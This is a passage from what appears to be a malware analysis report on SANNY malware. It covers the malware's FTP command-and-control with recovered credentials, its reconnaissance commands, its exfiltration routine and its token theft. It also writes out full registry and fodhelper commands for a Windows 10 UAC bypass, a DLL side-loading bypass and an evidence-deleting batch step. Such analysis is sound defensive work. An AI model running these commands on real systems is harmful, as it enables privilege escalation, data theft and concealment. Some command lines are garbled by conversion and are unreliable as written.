cmd /c REG ADD HKCU\Console /v CodePage /t REG\_DWORD /d 65001 /fSANNY malware uses the FTP protocol as the C2 communication channel.

FTP Config File

The FTP configuration information used by SANNY malware is encoded and stored inside ipnet.ini.

This file is Base64 encoded using the following custom character set: SbVIn=BU/dqNP2kWw0oCrm9xaJ3tZX6OpFc7Asi4lvuhf-TjMLRQ5GKeEHYgD1yz8

Upon decoding the file, the following credentials can be recovered:

- FTP Server: ftp.capnix[.]com
- Username: cnix\_21072852
- Password: vlasimir2017

It then continues to perform the connection to the FTP server decoded from the aforementioned config file, and sets the current directory on the FTP server as "htdocs" using the FtpSetCurrentDirectoryW function.

System Information Collection

For reconnaissance purposes, SANNY malware executes commands on the system to collect information, which is sent to the C2 server.

System information is gathered from the machine using the following command:

## cmd /c systeminfo > %temp%\temp.ini

The list of running tasks on the system is gathered by executing the following command:

## cmd /c tasklist >  $\%$ temp $\%$ \temp.ini

## C2 Commands

After successful connection to the FTP server decoded from the configuration file, the malware searches for a file containing the substring "to everyone" in the "htdocs" directory. This file will contain C2 commands to be executed by the malware.

Upon discovery of the file with the "to everyone" substring, the malware will download the file and then performs actions based on the following command names:chip command: This command deletes the existing ipnet.ini configuration file from the file system and creates a new ipnet.ini file with a specified configuration string. The chip commands allows the attacker to migrate malware to a new FTP C2 server. The command has the following syntax:

# cmd /c chip <encoded\_FTP\_config>

pull command: This command is used for the purpose of data exfiltration. It has the ability to upload an arbitrary file from the local filesystem to the attacker's FTP server. The command has the following syntax:

## cmd /c pull  $\leq$  path of the file $\geq$

The uploaded file is compressed and encrypted using the routine described later in the Compression and Encoding Data section.

put command: This command is used to copy an existing file on the system to a new location and delete the file from the original location. The command has the following syntax:

## Cmd/c put <new file name> <existing file name>

default command: If the command begins with the substring "cmd /c", but it is not followed by either of the previous commands (chip, pull, and put), then it directly executes the command on the machine using WinExec.

/user command: This command will execute a command on the system as the logged in user. The command duplicates the access token of "explorer.exe" and spawns a process using the following steps:

- 1. Enumerates the running processes on the system to search for the explorer.exe process and obtain the process ID of explorer.exe.
- 2. Obtains the access token for the explorer.exe process with the access flags set to 0x000F01FF.
- 3. Starts the application (defined in the C2 command) on the system by calling the CreateProcessAsUser function and using the access token obtained in Step 2.

## **C2 Command Purpose**| chip            | Update the FTP server config file                   |
|-----------------|-----------------------------------------------------|
| pull            | Upload a file from the machine                      |
| put             | Copy an existing file to a new destination          |
| /user           | Create a new process with explorer exe access token |
| default command | Execute a program on the machine using WinExec()    |

## **Compression and Encoding Data**

SANNY malware uses an interesting mechanism for compressing the contents of data collected from the system and encoding it before exfiltration. Instead of using an archiving utility, the malware leverages Shell.Application COM object and calls the CopyHere method of the IShellDispatch interface to perform compression as follows:

- 1. Creates an empty ZIP file with the name: temp.zip in the %temp% directory.
- 2. Writes the first 16 bytes of the PK header to the ZIP file.
- 3. Calls the CopyHere method of IShellDispatch interface to compress the collected data and write to temp.zip.
- 4. Reads the contents of temp.zip to memory.
- 5. Deletes temp.zip from the disk.
- 6. Creates an empty file, post.txt, in the %temp% directory.
- 7. The temp.zip file contents are Base64 encoded (using the same custom character set mentioned in the previous FTP Config File section) and written to the file: %temp%\post.txt.
- 8. Calls the FtpPutFileW function to write the contents of post.txt to the remote file with the format: "from <computer\_name\_timestamp>.txt"

## **Execution on Windows 7 and User Account Control (UAC) Bypass**

NTWDBLIB.dll – This component from the CAB file will be extracted to the %windir%\system32 directory. After this, the cliconfg command is executed by the BAT file.

The purpose of this DLL module is to launch the install.bat file. The file cliconfg.exe is a legitimate Windows binary (SQL Client Configuration Utility), loads the library NTWDBLIB.dll upon execution. Placing a malicious copy of NTWDBLIB.dll in the same directory as cliconfg.exe is a technique known as DLL side-loading, and results in a UAC bypass.

## **Execution on Windows 10 and UAC Bypass**Update.dll – This component from the CAB file is used to perform UAC bypass on Windows 10. As described in the BAT File Analysis section, if the underlying operating system is Windows 10, then it uses update.dll to begin the execution of code instead of invoking the install.bat file directly.

The main actions performed by update.dll are as follows:

1. Executes the following commands to setup the Windows registry for UAC bypass:

cmd/c reg add HKCU\Software\Classes\ms-settings\shell\open\command/t REG SZ/d %TEMP%\install.bat /f cmd /c reg add HKCU\Software\Classes\ms-settings\shell\open\command /v DelegateExecute /t REG SZ/f

2. Leverages a [UAC bypass technique](https://pentestlab.blog/2017/06/07/uac-bypass-fodhelper/) that uses the legitimate Windows binary, fodhelper.exe, to perform the UAC bypass on Windows 10 so that the install.bat file is executed with elevated privileges:

cmd /c fodhelper && reg delete HKCU\SOFTWARE\Classes\ms-settings /f

3. Creates an additional BAT file, kill.bat, in the current directory to delete evidence of the UAC bypass. The BAT file kills the current process and deletes the components update.dll and kill.bat from the file system:

taskkill / $PID <$ pid of current process>/ $F$ del /f/q  $"$  <path > \update.dll" del /f/q "<path>\kill.bat"

## **Conclusion**

This activity shows us that the threat actors using SANNY malware are evolving their malware delivery methods, notably by incorporating UAC bypasses and endpoint evasion techniques. By using a multi-stage attack with a modular architecture, the malware authors increase the difficulty of reverse engineering and potentially evade security solutions.

Users can protect themselves from such attacks by disabling Office macros in their settings and practicing vigilance when enabling macros (especially when prompted) in documents, even if such documents are from seemingly trusted sources.

## **Indicators of Compromise**